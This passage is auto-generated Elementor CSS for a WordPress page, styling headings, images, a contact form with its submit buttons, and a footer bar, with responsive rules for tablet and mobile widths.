.elementor-element.elementor-element-312fcb5{color:#000000;}.elementor-120 .elementor-element.elementor-element-af2a6a9 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-af2a6a9{text-align:left;}.elementor-120 .elementor-element.elementor-element-af2a6a9 img{width:60%;}.elementor-120 .elementor-element.elementor-element-8a2d26a{text-align:left;}.elementor-120 .elementor-element.elementor-element-8a2d26a .elementor-heading-title{font-family:"Architects Daughter", Sans-serif;font-size:30px;font-weight:900;color:#0C6CB6;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-120 .elementor-element.elementor-element-5421902 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-120 .elementor-element.elementor-element-5421902 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-120 .elementor-element.elementor-element-5421902 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-120 .elementor-element.elementor-element-5421902 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-field-type-html{padding-bottom:0px;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902 .e-form__buttons__wrapper__button-next{background-color:#333333;color:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-button[type="submit"]{background-color:#333333;color:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-120 .elementor-element.elementor-element-5421902{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-120 .elementor-element.elementor-element-3ca14487 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-120 .elementor-element.elementor-element-3ca14487:not(.elementor-motion-effects-element-type-background), .elementor-120 .elementor-element.elementor-element-3ca14487 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f4f4f4;}.elementor-120 .elementor-element.elementor-element-3ca14487 > .elementor-container{min-height:50px;}.elementor-120 .elementor-element.elementor-element-3ca14487{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-120 .elementor-element.elementor-element-3ca14487 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-120 .elementor-element.elementor-element-7916536a{text-align:left;}.elementor-120 .elementor-element.elementor-element-7916536a .elementor-heading-title{font-size:12px;font-weight:bold;text-transform:uppercase;color:#0C6CB6;}.elementor-120 .elementor-element.elementor-element-c9c6cd9{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-120 .elementor-element.elementor-element-7fa302ec{width:50%;}.elementor-120 .elementor-element.elementor-element-36bf557{width:50%;}.elementor-120 .elementor-element.elementor-element-55880818{width:100%;}}@media(max-width:1024px){.elementor-120 .elementor-element.elementor-element-6f2660a1{padding:30px 20px 30px 20px;}.elementor-120 .elementor-element.elementor-element-7fa302ec > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-120 .elementor-element.elementor-element-36bf557 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-120 .elementor-element.elementor-element-68e13ce img{width:91%;}.elementor-120 .elementor-element.elementor-element-55880818 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-4740c057{text-align:center;}.elementor-120 .elementor-element.elementor-element-312fcb5{text-align:center;}.elementor-120 .elementor-element.elementor-element-af2a6a9{text-align:center;}.elementor-120 .elementor-element.elementor-element-af2a6a9 img{width:30%;}.elementor-120 .elementor-element.elementor-element-8a2d26a{text-align:center;}.elementor-120 .elementor-element.elementor-element-3ca14487{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-120 .elementor-element.elementor-element-6f2660a1{padding:30px 20px 30px 20px;}.elementor-120 .elementor-element.elementor-element-7fa302ec{width:100%;}.elementor-120 .elementor-element.elementor-element-7fa302ec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-aad982d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-aad982d{text-align:center;}.elementor-120 .elementor-element.elementor-element-36bf557{width:100%;}.elementor-120 .elementor-element.elementor-element-36bf557 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-68e13ce{text-align:center;}.elementor-120 .elementor-element.elementor-element-55880818{width:100%;}.elementor-120 .elementor-element.elementor-element-55880818 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-4740c057{text-align:center;}.elementor-120 .elementor-element.elementor-element-312fcb5{text-align:center;}.elementor-120 .elementor-element.elementor-element-af2a6a9 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-120 .elementor-element.elementor-element-af2a6a9{text-align:center;}.elementor-120 .elementor-element.elementor-element-7916536a{text-align:center;}.elementor-120 .elementor-element.elementor-element-7916536a .elementor-heading-title{font-size:13.1px;}}